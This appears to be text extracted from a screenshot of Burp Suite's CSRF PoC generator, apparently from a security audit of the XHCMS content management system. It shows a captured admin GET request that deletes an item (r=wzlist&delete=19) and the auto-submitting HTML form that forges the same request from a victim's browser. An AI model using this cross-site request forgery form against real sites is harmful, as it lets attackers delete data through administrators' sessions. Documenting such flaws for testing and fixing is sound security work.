 CSRF PoC generator
Request to: http://xhcms.com
Option
Pretty Raw Hex \n
1 GET /admin/?r=wzlist&delete=19 HTTP/1.1
2 Host: xhcms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
? Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (4)
Request Headers (9)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://xhcms.com/admin/">
6 <input type="hidden" name="r" value="wzlist" />
7 <input type="hidden" name="delete" value="19" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 m
Regenerate Test in browser Copy HTML